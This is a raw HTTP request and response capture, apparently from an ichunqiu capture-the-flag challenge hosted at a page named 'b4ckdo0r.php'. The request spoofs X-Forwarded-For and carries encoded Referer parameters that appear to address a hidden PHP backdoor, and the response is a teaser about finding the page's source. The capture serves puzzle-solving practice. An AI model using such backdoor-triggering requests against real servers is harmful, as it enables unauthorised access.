 GET /Challenges/b4ckdo0r.php HTTP/1.1
Host: dc5aa31b35ca4d1ea1eec4cdb265765ce971c0d3b6c643d8.game.ichunqiu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ah;q=0.8,an-US;q=0.1,an;q=0.2,an;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Hm_lvt_1a32f7c660491887db0960e9c314b022=1475480394,1475650955,1475725308,1475891726;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O00; pgv_pvi=2892508160;
Hm_lvt_9104989ce242a8e03049eaceca950328=1474687056,1474986443,1475891799;
uid=NcDxYp4hMpjiUcqhNuDnhqvicuWOwYTI00000;
browse=a%3A1%3A%7Bi%3A53327%3Bs%3A19%3A%222016-09-27+08%3A05%3A49%22%3B%7D;
Hm_lpvt_1a32f7c660491887db0960e9c314b022=1476011578; pgv_si=s6762199040;
Hm_lpvt_9104989ce242a8e03049eaceca950328=1476006292;
ci_session=a5ed374d07db652fc39f9034a5d0690263adcf87
X-Forwarded-For: 8.8.8.8
Referer: http://114.114.114.114/?q0=hahaha&q1=83b&q2=TPocyB4WLfrhNnivHmqzgzJmH0I2hw&q3=0e5
Connection: close
HTTP/1.1 200 OK
Server: ASERVER/1.8.0-3
Date: Sun, 09 Oct 2016 12:01:42 GMT
Content-Type: text/html
Content-Length: 136
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Set-Cookie: PHPSESSID=1upqdl2m4umv97r37c4o0afbs4; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Set-Cookie: __ads_session=hxO7gSo4zAjnOhcBDAA=; domain=.*.game.ichunqiu.com; path=/
X-Powered-By-Anquanbao: MISS from pon-bj-icq-ichunqiu-ib1
can you find the source code of
me?<4f7f28d7>
g==</4f7f28d7>
春秋
bbs.ichunqiu.com